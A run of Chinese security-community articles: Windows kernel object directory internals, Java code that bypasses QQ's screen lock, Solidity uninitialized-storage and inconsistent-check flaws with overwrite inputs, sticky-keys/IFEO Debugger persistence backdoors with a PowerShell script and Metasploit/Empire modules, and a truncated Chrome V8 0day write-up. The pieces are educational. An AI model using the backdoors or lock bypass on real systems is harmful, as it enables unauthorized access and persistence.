## 1、借助工具来宏观的看一下内核对象

有没有什么现成的工具以供浏览当前系统中存在的内核对象呢?最好像Explorer浏览硬盘上的文件夹那样带有目录层次结构的。有,当然有,而且还是微软官方出品的,而且还不止一个。先看看傻瓜式的GUI工具——WinObj.exe。运行效果如下,注意,这个要以管理员权限运行。简单的介绍些该软件所呈现出来的内容。

最上边的那个”\”表示的是根对象,Windows内核中的所有其他内核对象都隶属于该对象下。这个有点类似于Linux中的根目录一样。【微软也真是奇怪,又爱又恨吗?】”\”下的层次结构显示出来的便是其他属于同等层次的内核对象,然后依次往复下去,至少你需要明白一点,这些对象的类型都是一样的,尽管你现在还不知道他们到底是哪一种类型。右边显示出来的便是隶属于该目录下的具体的其他对象,对,你没有看错,就是“目录”对象下的其他对象,内核中有一个对象——目录对象,用来管理其他对象,这个就是我前一篇说的,Windows内核中仿照着文件系统实现了一个小型的文件系统来管理内核对象。那么问题来了,这个软件是怎么获取到这些内核对象的呢?换一个问题就是,WinObj.exe调用了哪些API来获取到的呢?再更深层次的挖一下就是,调用的这些API是通过查询什么结构来找到这些数据的呢?ok,这些问题先放一边,我们再来看另一个工具——Windbg。看看他是怎么给我们呢展示出这些信息的,如下:

嗯,虽然给的数据不太好看,但更讲求的是本质。下边我们就要脱离所有的工具,自己手动遍历出所有的内核对象,这样才理解的深刻。

## 2、内核对象管理的基础构建

我们先来再看一下内核对象类型对象数组,找一个比较有意思的类型对象。

名字叫“Directory”,其目的昭然若揭,就是用来管理的嘛,管理啥呢?当然是管理其他的“Directory”对象或者其他诸如“Process”、“Thread”等的类型对象。OK了,虚拟文件系统中的第一环已经有了,我们来具体的分析下这个类型对象。

0: kd> dt nt!_OBJECT_DIRECTORY

+0x000 HashBuckets : [37] Ptr32 _OBJECT_DIRECTORY_ENTRY

+0x094 Lock : _EX_PUSH_LOCK

+0x098 DeviceMap : Ptr32 _DEVICE_MAP

+0x09c SessionId : Uint4B

+0x0a0 NamespaceEntry : Ptr32 Void

+0x0a4 Flags : Uint4B

其中最重要的便是_OBJECT_DIRECTORY_ENTRY了,大家可能第一眼看到是37个的数组,可能心里会犯嘀咕,怎么才37个呢,超过这个数就不能管理了吗?其实不是这样的,来看下这个结构体的具体实现:

0: kd> dt nt!_OBJECT_DIRECTORY_ENTRY

+0x000 ChainLink : Ptr32 _OBJECT_DIRECTORY_ENTRY

+0x004 Object : Ptr32 Void

+0x008 HashValue : Uint4B

三个字段,

ChainLink:第一个字段是连接着下一个_OBJECT_DIRECTORY_ENTRY,是个单向链表;

Object:指向该Entry所管理的那个对象,比如EPROCESS,ETHREAD等等;

HashValue:该Entry的Hash值;

这里需要解释下,这个Hash的具体含义,其实很简单,就是根据某个算法计算出待插入的对象的一个Hash值,这个值完全是为了加快后边根据名字遍历指定对象时,加快查询速度。但请注意,这个Hasn值不能作为核对的唯一标准,因为系统计算这个Hash值的算法并没有保证该Hash的唯一性,所以在校验是否为指定对象时,Hash值的查询知识第一步,后边还会根据待查询的对象名来精确比较。

ObReferenceObjectByName()这个API大家可以自己去逆向分析下。

现在简单叙述下Windows创建一个内核对象的简单过程,看看系统是如何创建内核对象并且是如何和这个nt!_OBJECT_DIRECTORY发生关系的。以创建线程对象为例进行讲解说明。

PspAllocateThread()内部调用了一个非常重要的函数——ObCreateObject(),如下:

这里简单解释下PsThreadType这个全局变量,这个其实就是线程类型对象对象,其值与nt!ObpObjectTypes[6]是一样的,如下:

0: kd> dd nt!ObpObjectTypes

83f81aa0 a19378e0 a1937818 a1937750 a1937508

83f81ab0 a19c2040 a19c2f78 a19c2eb0 a19c2de8

83f81ac0 a19c2d20 a19c2668 a19e2330 a19ea418

83f81ad0 a19ea350 a19e9418 a19e9350 a19e89b8

83f81ae0 a19e88f0 a19e8828 a19e8760 a19e8698

83f81af0 a19e85d0 a19e8508 a19e8440 a19e8378

83f81b00 a19e7040 a19e7f78 a19e7eb0 a19e7160

83f81b10 a19f3f78 a19f3eb0 a19f3de8 a19f3930

0: kd> dd nt!PsThreadType l1

83fa8028 a19c2eb0

Windows内核搞出这么一个全局变量,完全是为了方便,而不用每次都去遍历数据,有人可能会问,没有遍历数组啊,直接取Index为6的不就完事了吗?其实,OS内核没有保证nt!ObpObjectTypes[6]就一定是线程对象。OK,下边就主要分析ObCreateObject()内部的具体实现就行了。

绕了这么一大圈,就为了看他一眼,好了回归正题,那又是在哪里插入进去的呢?NtCreateThread中还有一个关键的函数调用,即PspInsertThread(),该函数内部调用了另一个关键的API即ObInsertObjectEx(),如下所示:

其内部调用ObpCreateHandle(),该函数是为此对象创建出一个句柄,并插入到句柄表中,此外还有个副作用,我们需要分析的就是分析这个副作用。即插入到全局的Directory中。

ObpCreateHandle()中调用ObpInsertOrLocateNamedObject()进行对象的插入或者名字的定位,这个函数非常关键,其内部有算法,跟进去。

ObpInsertOrLocateNamedObject()中调用ObpLookupObjectName()进一步处理。

该函数体内出现了两个非常重要的东西,第一个是全局变量ObpRootDirectoryObject,第二个便是ObpLookupDirectoryEntry();分别如下图所示:

ObpLookupDirectoryEntry的完整C伪代码如下:

显然这个函数的作用已经不用过多的解释了,怎么遍历查找该全局“Directory”的也不用解释了。简单分析下便可知道具体的算法。

## 3、内核对象管理大管家——ObpRootDirectoryObject

在上一小节中,我们从源码中碰到了一个全局变量ObpRootDirectoryObject,这个全局对象可谓能够呼风唤雨,先来看下该对象对指向的具体的信息:

0: kd> dd ObpRootDirectoryObject l1

83f81a88 a8605ed0

0: kd> dt nt!_OBJECT_HEADER a8605ed0-18

+0x000 PointerCount : 0n44

+0x004 HandleCount : 0n0

+0x004 NextToFree : (null)

+0x008 Lock : _EX_PUSH_LOCK

+0x00c TypeIndex : 0x3 '' //注意这个

+0x00d TraceFlags : 0 ''

+0x00e InfoMask : 0x2 '' //注意这个

+0x00f Flags : 0x12 ''

+0x010 ObjectCreateInfo : 0x00000001 _OBJECT_CREATE_INFORMATION

+0x010 QuotaBlockCharged : 0x00000001 Void

+0x014 SecurityDescriptor : 0xa860501d Void

+0x018 Body : _QUAD

0: kd> dt nt!_OBJECT_HEADER_NAME_INFO a8605ed0-18-10

+0x000 Directory : (null)

+0x004 Name : _UNICODE_STRING "\"

+0x00c ReferenceCount : 0n0

由nt!_OBJECT_HEADER.TypeIndex为3可知,这是个根,回忆一下之前讲的数组的0号索引。由nt!_OBJECT_HEADER.InfoMask可知,其存在nt!_OBJECT_HEADER_NAME_INFO可变头信息,打出来看到其名字确实为”\”。那么这个对象的Body是什么呢?当然是nt!_OBJECT_DIRECTORY;为什么呢?其实由其名字就可以知道了。看看其Body的信息如下:

0: kd> dt nt!_OBJECT_DIRECTORY a8605ed0 -r2

+0x000 HashBuckets : [37] 0xa8608c98 _OBJECT_DIRECTORY_ENTRY

+0x000 ChainLink : 0xa8715fd8 _OBJECT_DIRECTORY_ENTRY

+0x000 ChainLink : (null)

+0x004 Object : 0xa278b358 Void

+0x008 HashValue : 0x125b

+0x004 Object : 0xa8610b60 Void

+0x008 HashValue : 0x2b26d

+0x094 Lock : _EX_PUSH_LOCK

+0x000 Locked : 0y0

+0x000 Waiting : 0y0

+0x000 Waking : 0y0

+0x000 MultipleShared : 0y0

+0x000 Shared : 0y0000000000000000000000000000 (0)

+0x000 Value : 0

+0x000 Ptr : (null)

+0x098 DeviceMap : (null)

+0x09c SessionId : 0xffffffff

+0x0a0 NamespaceEntry : (null)

+0x0a4 Flags : 0

我们就沿着展开第一个HashBuckets吧,看看里边的数据都是些什么。-r2是告诉Windbg递归展开内部2层。注意第二层的ChainLink为null,说明这条链已经到头了。我们来具体分析下HashBuckets[0]号链上的这两个元素都是啥对象。

先看第一个对象,如下;正好是root对象;

0: kd> dt nt!_OBJECT_HEADER 0xa8610b60-18

+0x000 PointerCount : 0n6

+0x004 HandleCount : 0n0

+0x004 NextToFree : (null)

+0x008 Lock : _EX_PUSH_LOCK

+0x00c TypeIndex : 0x3 ''

+0x00d TraceFlags : 0 ''

+0x00e InfoMask : 0x2 ''

+0x00f Flags : 0x12 ''

+0x010 ObjectCreateInfo : 0x00000001 _OBJECT_CREATE_INFORMATION

+0x010 QuotaBlockCharged : 0x00000001 Void

+0x014 SecurityDescriptor : 0xa860501c Void

+0x018 Body : _QUAD

第二个对象信息如下:

0: kd> dt nt!_OBJECT_HEADER 0xa278b358-18

+0x000 PointerCount : 0n2

+0x004 HandleCount : 0n0

+0x004 NextToFree : (null)

+0x008 Lock : _EX_PUSH_LOCK

+0x00c TypeIndex : 0x19 ''

+0x00d TraceFlags : 0 ''

+0x00e InfoMask : 0x2 ''

+0x00f Flags : 0x12 ''

+0x010 ObjectCreateInfo : 0x00000001 _OBJECT_CREATE_INFORMATION

+0x010 QuotaBlockCharged : 0x00000001 Void

+0x014 SecurityDescriptor : (null)

+0x018 Body : _QUAD

0: kd> dt nt!_OBJECT_HEADER_NAME_INFO 0xa278b358-18-10

+0x000 Directory : 0xa8605ed0 _OBJECT_DIRECTORY

+0x004 Name : _UNICODE_STRING "Ntfs"

+0x00c ReferenceCount : 0n0

0: kd> dt nt!_DEVICE_OBJECT 0xa278b358

+0x000 Type : 0n3

+0x002 Size : 0xb8

+0x004 ReferenceCount : 0n1

+0x008 DriverObject : 0xa2407660 _DRIVER_OBJECT

+0x00c NextDevice : (null)

+0x010 AttachedDevice : 0xa24648a8 _DEVICE_OBJECT

+0x014 CurrentIrp : (null)

+0x018 Timer : (null)

+0x01c Flags : 0x40

+0x020 Characteristics : 0

+0x024 Vpb : (null)

+0x028 DeviceExtension : (null)

+0x02c DeviceType : 8

+0x030 StackSize : 9 ''

+0x034 Queue : <unnamed-tag>

+0x05c AlignmentRequirement : 0

+0x060 DeviceQueue : _KDEVICE_QUEUE

+0x074 Dpc : _KDPC

+0x094 ActiveThreadCount : 0

+0x098 SecurityDescriptor : 0xa87be310 Void

+0x09c DeviceLock : _KEVENT

+0x0ac SectorSize : 0x200

+0x0ae Spare1 : 1

+0x0b0 DeviceObjectExtension : 0xa278b410 _DEVOBJ_EXTENSION

+0x0b4 Reserved : (null)

0: kd> dt 0xa2407660 _DRIVER_OBJECT

ntdll!_DRIVER_OBJECT

+0x000 Type : 0n4

+0x002 Size : 0n168

+0x004 DeviceObject : 0xa2ee4020 _DEVICE_OBJECT

+0x008 Flags : 0x92

+0x00c DriverStart : 0xa782f000 Void

+0x010 DriverSize : 0x12f000

+0x014 DriverSection : 0xa192f368 Void

+0x018 DriverExtension : 0xa2407708 _DRIVER_EXTENSION

+0x01c DriverName : _UNICODE_STRING "\FileSystem\Ntfs"

+0x024 HardwareDatabase : 0x841aa250 _UNICODE_STRING "\REGISTRY\MACHINE\HARDWARE\DESCRIPTION\SYSTEM"

+0x028 FastIoDispatch : 0xa786e900 _FAST_IO_DISPATCH

+0x02c DriverInit : 0xa79329fa long Ntfs!GsDriverEntry+0

+0x030 DriverStartIo : (null)

+0x034 DriverUnload : (null)

+0x038 MajorFunction : [28] 0xa78c7bc8 long Ntfs!NtfsFsdCreate+0

都出来了,原来是文件系统下的一个文件设备驱动对象。ok,分析完上边两个Directory中的对象后,再回到之前说的Windbg的自动化命令的输出,我们来对比下:

是不是一模一样,现在你是否可以彻底搞明白Windbg的自动化命令是如何工作了的呢?不,我应该问,你是否彻底搞明白Windows的内核对象管理是如何实现了的呢?

## 4、附赠两张Windows内核对象全景图

下边这张图是我之前,很久以前学XP的时候自己总结的,而文章中讲解的是Win7的,所有有所区别,但原理是一样的,看这个图,有一种俯视的感觉:

## 5、作业

仿照着我给的上边这个图,把Win7下的内核对象管理也弄一张类似的图出来。 | 社区文章 |

在使用某抢票软件的时候,由于要设置抢票成功后的通知,就用了QQ通知。结果发现当QQ在锁定时,也可以获取到QQ的控制面板进行操作,竟然绕过了QQ的锁定,于是就去尝试如何实现QQ锁定的绕过。

# 情景还原

* * *

首先演示一下如何使用抢票软件进行QQ锁定的绕过。这里以最新版本[9.0.7(24121)](https://dldir1.qq.com/qqfile/qq/QQ9.0.7/24121/QQ9.0.7.24121.exe)为例。下载后正常安装。

[

安装后查看版本。

将QQ锁定,然后打开软件,选择QQ通知,点击“获取聊天窗口”,此时会进行QQ窗体的加载,然后在“要发送的窗口”下拉框会显示一个随机字符串,点击“测试发送”按钮,会发现QQ控制面板弹出。

而且是可以进行未锁定前的所有功能。如发送和接收消息,如图所示。

# 实现过程

刚开始的想法是首先获取QQ窗口的句柄,然后再利用句柄进行显示与隐藏。

## 尝试一

这里采用的是精易编程助手来获取句柄,当qq处于非锁定状态,获取QQ窗体句柄后,可以利用句柄对QQ进行隐藏或显示,即使把QQ锁定,也可以进行隐藏或者显示。

但是当QQ隐藏后,此时再获取句柄后,无法绕过QQ的锁定。这时候获取的句柄为QQ锁定状态的句柄。

> 该方法只能对未锁定的QQ进行操作,锁定后就无法获取控制面板句柄了,因此该方法行不通。

## 尝试二

放弃了精易编程助手,采用更专业的工具spy++。找到句柄后发现标题为一串随机的字符串,与抢票工具获取聊天窗口中标题一样。

猜测需要最终需要获取的句柄就是这个,句柄对应的十六进制为504BE,然后调用windows api进行窗口的显示和隐藏。

显示窗口`ShowWindow (句柄, 1)`,隐藏窗口`ShowWindow (句柄, 0)。`

效果如图所示。

> 这样虽然能够满足,但是却不够智能,无法自动获取句柄,需要借助其他工具去寻找句柄,因此放弃。

## 尝试三

本次测试中走了两条“弯路”,在这里简要说明一下,就不再附详细的过程了。某次发现使用

临时_句柄=FindWindowA (“TXGuiFoundation”, “TXMenuWindow”)

句柄=窗口_取父句柄 (窗口_取父句柄 (临时_句柄))

或者

临时_句柄=FindWindowA (“TXGuiFoundation”, “”)

句柄=窗口_取父句柄 (临时_句柄)

可以获取到QQ锁定时控制面板的句柄。如图所示

>

> 但这些只是概率事件,多数情况下还是不行的。即使可以使用这两种方法,但是这两种方法获取的都是一个句柄,当有两个QQ时,就无法同时获取两个句柄了,所以该方法不可取。

由于QQ处于锁定时,窗口标题为随机的字符串,所以无法使用FindWindowA这种方法了。

## 尝试四之最终实现

此时想到另外一个思路,遍历屏幕上所有的顶层窗口,然后根据条件进行筛选。

这里用的Java来实现,操作Windows API采用了[JNA](https://github.com/java-native-access/jna)。

> JNA的全称是Java Native Access,你只要在一个java接口中描述本地库中的函数与结构,

> JNA将在运行期动态访问本地库,自动实现Java接口到本地库函数的映射。

使用maven加入所需的依赖。

<dependency>

<groupId>net.java.dev.jna</groupId>

<artifactId>jna</artifactId>

<version>5.1.0</version>

</dependency>

<dependency>

<groupId>net.java.dev.jna</groupId>

<artifactId>jna-platform</artifactId>

<version>5.1.0</version>

</dependency>

枚举屏幕上所有的顶层窗口采用的是[EnumWindows](https://java-native-access.github.io/jna/4.2.0/com/sun/jna/platform/win32/User32.html#EnumWindows-com.sun.jna.platform.win32.WinUser.WNDENUMPROC-com.sun.jna.Pointer-)。

boolean EnumWindows(WinUser.WNDENUMPROC lpEnumFunc,

Pointer data)

该函数枚举屏幕上所有的顶层窗口,并将窗口句柄传送给应用程序定义的回调函数。回调函数返回FALSE将停止枚举,否则EnumWindows函数继续到所有顶层窗口枚举完为止。

参数:lpEnumFunc - 指向应用程序定义的回调函数的长指针。

参数:data - 指定要传递给回调函数的应用程序定义的值。

代码实现如下:

User32.INSTANCE.EnumWindows(new WinUser.WNDENUMPROC() {

public boolean callback(WinDef.HWND hwnd, Pointer pointer) {

System.out.println(hwnd);

return true;

}

},null);

此时获取的时所有顶层窗口的句柄,剩下的就是去如何进行过滤,留下所需的句柄。

通过对比发现,可以用窗口样式进行区分。当QQ锁定时(或QQ未锁定且最小化时),对应的窗口样式为860C0000(十进制为2248933376)。

下面为QQ锁定时的样式。

通过查询API,可以用`User32.INSTANCE.GetWindowLongPtr(hwnd,User32.GWL_STYLE)`来获取窗口样式。然后通过这种方法进行过滤,当该值为2248933376,则认为对应的hwnd为QQ控制面板的句柄。

主要代码如下:

User32.INSTANCE.EnumWindows(new WinUser.WNDENUMPROC() {

public boolean callback(WinDef.HWND hwnd, Pointer pointer) {

if(User32.INSTANCE.GetWindowLongPtr(hwnd,User32.GWL_STYLE).longValue()==2248933376L){

System.out.println(hwnd);

}

return true;

}

},null);

可以看到成功获取了QQ锁定时控制面板的句柄。有了句柄,就可以进行之前的操作了,如显示与隐藏。

> 当QQ未锁定时,QQ弹出时对应的窗口样式为960c0000(十进制为2517368832)。

此时就可以先通过`EnumWindows`枚举所有的窗口,然后再使用`GetWindowLongPtr(hwnd,User32.GWL_STYLE)`获取窗口样式进行匹配,匹配到所需的窗口。

这里将QQ锁定和未锁定的情况都考虑进去,然后获取QQ控制面板的句柄。之后通过`GetWindowText`获取窗口的标题,再使用`ShowWindow`进行隐藏与显示操作。主要代码如下:

public static void main(String[] args) throws Exception{

List<WinDef.HWND> lt = getQQHwnds();

for (WinDef.HWND hwnd:lt) {

char[] titleBuffer = new char[512];

User32.INSTANCE.GetWindowText(hwnd,titleBuffer,512);

System.out.println(new String(titleBuffer));

User32.INSTANCE.ShowWindow(hwnd,1);//显示

Thread.sleep(2000);

User32.INSTANCE.ShowWindow(hwnd,0);//隐藏

Thread.sleep(2000);

User32.INSTANCE.ShowWindow(hwnd,1);//显示

Thread.sleep(2000);

}

}

public static List<WinDef.HWND> getQQHwnds(){

final List<WinDef.HWND> lt = new ArrayList<WinDef.HWND>();

User32.INSTANCE.EnumWindows(new WinUser.WNDENUMPROC() {

public boolean callback(WinDef.HWND hwnd, Pointer pointer) {

if(User32.INSTANCE.GetWindowLongPtr(hwnd,User32.GWL_STYLE).longValue()==2517368832L||User32.INSTANCE.GetWindowLongPtr(hwnd,User32.GWL_STYLE).longValue()==2248933376L){

lt.add(hwnd);

}

return true;

}

},null);

return lt;

}

首先获取到QQ控制面板的句柄,然后依次获取其标题,并进行`显示-隐藏-显示`等过程。效果如图所示。

> 这种成功实现了QQ锁定时自动获取控制面板句柄,实现了QQ锁定的绕过。而且有多个QQ时,都可以获取其句柄。

# 总结

在一次偶然的情况下可以绕过QQ锁定,于是就进行了尝试,走了一些弯路,最终实现了这种效果。主要过程就是`获取所有顶层窗口句柄-根据窗口样式匹配到QQ控制面板的句柄-使用ShowWindow进行显示`。也许这不是最佳的解决方法。如果大家有更好的方法或者建议,欢迎分享。

# 参考资料

[1]<https://docs.microsoft.com/en-us/windows/desktop/api/winuser/nf-winuser-getwindowlonga>

[2]<https://java-native-access.github.io/jna/4.2.0/com/sun/jna/platform/win32/User32.html#EnumWindows-com.sun.jna.platform.win32.WinUser.WNDENUMPROC-com.sun.jna.Pointer-> | 社区文章 |

### 前言

本次给大家带来的是“智能合约审计系列”的第三篇——“变量覆盖&不一致性检查”。

在这篇文章中将会给大家介绍一些智能合约开发者在合约开发过程中经常会忽略的变量初始化与赋值问题,包括智能合约开发者在开发中因粗心导致的“一致性检查”问题。

### 变量覆盖

#### 漏洞简介

在智能合约语言 Solidity当中,存在Storage(存储器)和

Memory(内存)两个不同的概念。Storage变量是指永久存储在区块链中的变量。Memory变量是临时的,这些变量在外部调用结束后会被移除。

Solidity中struct和数组在局部变量中默认是存放在storage中的,因此可以利用未定义的存储指针的问题,p会被当成一个指针,并默认指向slot[0]和slot[1],因此在进行p.name和p.mappedAddress赋值的时候,实际上会修改变量testA,testB的值:

数组也是类似的情况:

#### 解决方案

结构体 Unintialised Storage Pointers 问题的正确的解决方法是将声明的 struct 进行赋值初始化,通过创建一 个新的临时

memory 结构体,然后将它拷贝到 storage 中。

数组Unintialised Storage Pointers 问题的正确解决方法是在声明局部变量 x 的时候,同时对 x 进行初始化操作。

Solidity 编译器开发团队在Solidity 0.4.25中对存在 Unintialised Storage

Pointers问题的代码进行了修复,否则将无法正常通过编译。开发人员需要关注 Solidity版本,并且使用 Solidity >=0.4.25

编写代码。

#### 案例分析

**未初始化的结构体局部变量**

pragma solidity ^0.4.22;

contract NameRegistrar {

bool public unlocked = false; // registrar locked, no name updates

struct NameRecord { // map hashes to addresses

bytes32 name;

address mappedAddress;

}

mapping(address => NameRecord) public registeredNameRecord; // records who registered names

mapping(bytes32 => address) public resolve; // resolves hashes to addresses

function register(bytes32 _name, address _mappedAddress) public {

// set up the new NameRecord

NameRecord newRecord;

newRecord.name = _name;

newRecord.mappedAddress = _mappedAddress;

resolve[_name] = _mappedAddress;

registeredNameRecord[msg.sender] = newRecord;

require(unlocked); // only allow registrations if contract is unlocked

}

}

第一次部署后检查合约的unluck状态:

当输入

_name="0x0000000000000000000000000000000000000000000000000000000000000001"(63个0),地址任意地址时,会覆盖unlocked的值,使其变为true。_

**未初始化的数组局部变量**

pragma solidity ^0.4.24;

pragma experimental ABIEncoderV2;

contract UnfixedArr {

bool public frozen = false;

function wrongArr(bytes[] elements) public {

bytes[1] storage arr;

arr[0] = elements[0];

}

}

当输入elements=[

"0x0000000000000000000000000000000000000000000000000000000000000001"](63个0),会覆盖frozen的值,使其变为true。

### 不一致性检查

#### 漏洞简介

在进行转账操作时我们需要对转出账号的资产是否足够、被授权账户的转账额度是否小于指定的转账额度、接受转账的账户总额度在转账后是否大于在转账前的额度等一系列检查,但是有时候合约的设计者在检查时因为疏忽会将检查对象搞错导致出现逻辑设计问题,最终造成合约的巨额损失。

#### 漏洞原理

**allowed不一致性检查漏洞**

如上面代码所示:

require(_value <= allowed[_from][msg.sender]);

这一句的条件检测与

allowed[_from][_to] -= _value;

这一语句的操作很明显存在不相符,其中require检测的是当前被授权代为转账的账号可操作转账额度是否小于授权的额度,而下面的allowed语句为更新代为转账的额度,但是这里的更新对象却“不一致”,最终导致设置转账额度权限后,攻击者能够持续转账,直到转完所有余额。

**balances 不一致性检查漏洞**

如上面代码所示:

require(balances[msg.sender] >= _value);

这一句的条件检测与

balances[_from] -= _value;

这一语句的操作不相符,攻击者能够通过"整型溢出",让"_from"账户余额获得极大的token 数量。

同时,有一些合约中使用了safeMath 安全方法进行计算"balances[_from] =

balances[_from].sub(_value);",所以暂时没有溢出问题,但是条件检查部分是冗余的。

### 总结

在智能合约的开发过程中开发人员应该要十分留意功能函数的的设计问题,尤其是对于赋值、转账这样的敏感操作,有时候一个笔误就会引发巨额损失,同时对于安全审计人员在审计过程中也应该是否留意各个功能函数的设计以及操作对象的一致性和变量的引用的恰当性等安全问题。 | 社区文章 |

原文地址: <https://pentestlab.blog/2019/11/13/persistence-accessibility-features/>

Windows 的辅助功能提供了额外的选项(屏幕键盘,放大镜,屏幕阅读等),可以帮助残疾人更容易地使用操作系统。然而,这种功能可能会被滥用于在启用 RDP

并获得 Administrator 权限的主机上实现持久化访问。这种技术会接触磁盘,或者需要修改注册表来执行远程存储的 payload。

借助辅助功能,最简单的实现持久性的方法是用合法的 cmd.exe 或者其他任何 payload 来替换粘滞键的二进制文件(sethc.exe)。

连按5次 shift 键将启用沾滞键并执行“流氓” sethc.exe,而不是之前的合法的

sethc.exe,该程序会提供提权后的会话或者提权后(SYSTEM)的命令提示符。

### 讲述人(Narrator)

在 Windows 10 操作系统中,讲述人是一款屏幕阅读程序,它能够辅助有视力问题的人。Giulio Comi

发现可以通过修改注册表使得讲述人被执行的时候实现无文件的持久化。在执行这一技术之前,Giulio

建议先对主机进行一系列的修改使得讲述人自动启动并降低它的噪音,建议设置如下:

他的博客中首先展示了这一技术,分为两步:

1. 删除 “DelegateExecute” 注册表键

2. 修改 “Default” 注册表键来执行命令

这两个键都是存储在以下位置:

Computer\HKEY_CURRENT_USER\Software\Classes\AppXypsaf9f1qserqevf0sws76dx4k9a5206\Shell\open\command

Metasploit 的 Web Delivery 模块可以用于捕获讲述人功能执行特定命令后获取到的会话。

### Metasploit

Metasploit 框架提供了一个后渗透模块,可实现自动化地利用沾滞键的权限维持技术。该模块将用 CMD 替换辅助功能的二进制文件(sethc, osk,

disp, utilman)。

use post/windows/manage/sticky_keys

当目标主机的屏幕被锁定时,执行 utilman 工具将会打开一个具有 system 级别权限的命令提示符。

这种方法需要一个高权限的 Meterpreter

会话,并且该系统需要启用远程桌面协议。在大多数组织中该协议是被默认启用的,以便于管理员向用户提供支持并在主机上远程执行任务。如果没有,可以通过以下的

Metasploit 模块来启用:

use post/windows/manage/enable_rdp

如果将辅助功能的二进制文件替换成恶意的 payload,将会返回一个 Meterpreter 会话,而不是一个高权限的 CMD。

### Empire

和 Metasploit 框架类似,Powershell Empire 也有一个可以实现沾滞键持久化技术的模块。 与 Metasploit

相比,它支持更多的二进制文件(讲述人,放大镜),而且不是用 CMD 去替换,它会修改 debugger 注册表键来存储 powershell 命令并执行

stager

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe\Debugger

以下二进制文件都可以被该 Empire 模块用作后门:

* sethc.exe

* Utilman.exe

* osk.exe

* Narrator.exe

* Magnify.exe

usemodule persistence/misc/debugger/*

### 杂项

利用沾滞键实现持久化的技术是广为人知的,很多威胁者都在网络攻击中使用这一方法。除了 Metasploit 和 Empire

之外,还有一些脚本可以自动化实现这个方法。Preston Thornburg 写了下面这个 powershell 脚本,通过修改注册表来实现权限维持。

$registryPath = "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\"

$keyName = "sethc.exe"

$stringName = "Debugger"

$binaryValue = "C:\Windows\System32\cmd.exe"

IF (Test-Path ($registryPath + $keyName))

{

# Sticky Keys backdoor exists.

write-host "Registry key found. Let's remove it."

#New-Item -Path $registryPath -Name $keyName | Out-Null

Remove-Item -Path ($registryPath + $keyName) | Out-Null

write-host "Sticky Key backdoor has been removed."

}

ELSE {

# Sticky Keys backdoor does not exist, let's add it.

write-host "Registry key not found. Attempting to add Sticky Keys backdoor to registry."

New-Item -Path $registryPath -Name $keyName | Out-Null

New-ItemProperty -Path ($registryPath + $keyName) -Name $stringName -Value $binaryValue | Out-Null

write-host "Sticky Keys backdoor added."

}

其他实现该技术的脚本,还有一些批处理文件和可执行文件,都来自这个 Github

项目:[logon_backdoor](https://github.com/szymon1118/logon_backdoor)

选项 1 将修改 "Debugger" 键来包含命令提示符的路径

连按5下 shift 键将会启用沾滞键并运行一个高权限的 CMD

两个版本都包含一个清理选项,用于删除 "Debugger" 注册表键

[Sticky-Keys](https://github.com/HanKooR/Sticky-Keys) 项目有一个额外的选项,即为用户提供一个

SYSTEM 权限的控制台。但是这一技术的实现和 logon_backdoor 项目非常相似。

### 参考

* <https://attack.mitre.org/techniques/T1015/>

* <https://github.com/szymon1118/logon_backdoor>

* <https://github.com/HanKooR/Sticky-Keys>

* <http://www.powershellempire.com/?page_id=225>

* <http://carnal0wnage.attackresearch.com/2012/04/privilege-escalation-via-sticky-keys.html>

* <https://hackingandcoffee.com/an-exercise-in-privilege-escalation-and-persistence/>

* <https://www.secjuice.com/abusing-windows-10-for-fileless-persistence/>

* <https://oddvar.moe/2018/07/23/another-way-to-get-to-a-system-shell/>

* <http://www.hexacorn.com/blog/2016/07/22/beyond-good-ol-run-key-part-42/> | 社区文章 |

**作者:frust

原文链接:<http://noahblog.360.cn/chromium_v8_remote_code_execution_vulnerability_analysis/>

**

### 0x01-概述

2021年4月13日,安全研究人员Rajvardhan

Agarwal在推特公布了本周第一个远程代码执行(RCE)的0Day漏洞,该漏洞可在当前版本(89.0.4389.114)的谷歌Chrome浏览器上成功触发。Agarwal公布的漏洞,是基于Chromium内核的浏览器中V8

JavaScript引擎的远程代码执行漏洞,同时还发布了该漏洞的PoC。

2021年4月14日,360高级攻防实验室安全研究员frust公布了本周第二个Chromium 0day(Issue 1195777)以及Chrome

89.0.4389.114的poc视频验证。该漏洞会影响当前最新版本的Google Chrome 90.0.4430.72,以及Microsoft

Edge和其他可能基于Chromium的浏览器。

Chrome浏览器沙盒可以拦截该漏洞。但如果该漏洞与其他漏洞进行组合,就有可能绕过Chrome沙盒。

### 0x02-漏洞PoC



目前四个漏洞issue 1126249、issue 1150649、issue 1196683、issue

